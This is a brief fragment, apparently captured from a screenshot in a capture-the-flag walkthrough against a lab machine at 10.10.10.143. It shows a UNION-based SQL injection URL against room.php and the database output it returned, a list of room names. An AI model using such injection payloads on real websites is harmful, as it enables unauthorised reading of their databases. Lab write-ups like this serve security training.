 10.10.10.143/room.php?cod=0 union select 1,group_concat(cod,0x3a,name),3,4,5,6,7 from room--
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
5
1:Superior Family
Room,2:Suite,3:Double
Room,4:Family Room,5:Classic
Double Room,6:Superior Family Room